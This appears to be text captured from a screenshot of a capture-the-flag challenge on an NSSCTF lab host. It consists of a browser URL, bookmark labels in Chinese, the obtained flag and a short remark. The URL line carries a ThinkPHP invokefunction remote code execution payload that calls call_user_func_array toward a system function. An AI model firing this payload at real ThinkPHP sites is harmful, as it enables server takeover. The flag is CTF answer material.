 node5.anna.nssctf.cn:23313/NSS/?s=/index/\think\app/invokefunction&function=call_user_func_array&vars[0]=sys
火狐官方站点 百度 404 错误 - phpstudy 新手上路 常用网址 京东商城 MoeCTF 2023 - 西电... 登录 - 西电 CTF 终端 SHCTF-校内赛道 - 山... 校园网认证系统 Brainfuck/Ook! Obf... 移动设备上的书签
NSSCTF{770ec9a9-2d60-4ed1-bf82-d9302dac7598} 好熟悉的界面 似曾相识啊